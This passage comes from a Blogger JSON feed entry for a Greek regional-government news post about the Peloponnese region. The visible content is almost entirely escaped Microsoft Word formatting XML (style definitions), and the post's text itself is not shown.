Editor"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13978700679376514781"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI01jM8HUTkTfcLc85pMti9ase7NBw-xOkV6AjWrXV5ZKZgZ_TL8Xl-aEdmoz6ecKxwOVK3Go5WAN3fg7RVH-koZbOM9EyBbOJH3W7YPYrKpGjucOmQPNFycfHNIaosUwKWEsRnSiqDPXCpXc0q2nxfbmCwSwhZBaMatkiiV19y8xKPLdE4djWy9VMfixw\/s72-w660-h371-c\/%CE%A6%CE%99%CE%9B%CE%91%CE%A1%CE%9C%CE%9F%CE%9D%CE%99%CE%9A%CE%97%20%CE%9E%CE%A5%CE%9B%CE%9F%CE%9A%CE%91%CE%A3%CE%A4%CE%A1%CE%9F.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4161592933684521804.post-6701228323288432797"},"published":{"$t":"2025-12-12T17:59:00.001+02:00"},"updated":{"$t":"2025-12-12T17:59:04.540+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΑΥΤΟΔΙΟΙΚΗΣΗ"}],"title":{"type":"text","$t":"ΤΑ ΝΕΑ ΤΗΣ ΠΕΡΙΦΕΡΕΙΑΣ ΠΕΛΟΠΟΝΝΗΣΟΥ (Φ. 1966)"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cp\u003E\u0026nbsp;\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:TargetScreenSize\u003E800x600\u003C\/o:TargetScreenSize\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\u003Efalse\u003C\/w:TrackMoves\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:DoNotShowComments\/\u003E\n  \u003Cw:DoNotShowInsertionsAndDeletions\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EDE\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"376\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 